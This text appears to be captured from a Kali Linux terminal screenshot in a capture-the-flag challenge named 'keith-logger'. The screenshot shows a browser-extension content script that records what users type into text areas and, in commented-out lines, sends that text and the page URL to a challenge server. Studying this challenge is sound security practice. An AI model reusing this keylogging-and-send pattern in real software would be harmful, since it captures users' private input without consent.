 root@kali: ~/Desktop/output/zip
File Edit View Search Terminal Help
root@kali:~/Desktop/output/zip# cat content.js
var timeout_textarea;
var xhr_textarea;

$("textarea").on("keyup", function() {
  if (timeout_textarea) {
    clearTimeout(timeout_textarea);
  }

  if (xhr_textarea) {
    xhr_textarea.abort();
  }

  timeout_textarea = setTimeout(function() {
    var xhr = new XMLHttpRequest();
    /*
    xhr.open(
      "GET",
      "https://keith-logger.web.chal.hsctf.com/api/record?text=" +
        encodeURIComponent($("textarea").val()) +
        "&url=" + encodeURIComponent(window.location.href),
      true
    );*/


    // send a request to admin whenever something is logged, not needed anymore after testing
    /*
    xhr.open(
      "GET",
      "https://keith-logger.web.chal.hsctf.com/api/admin",
      true
    );*/

    xhr.send();
  }, 2000);
});
root@kali:~/Desktop/output/zip#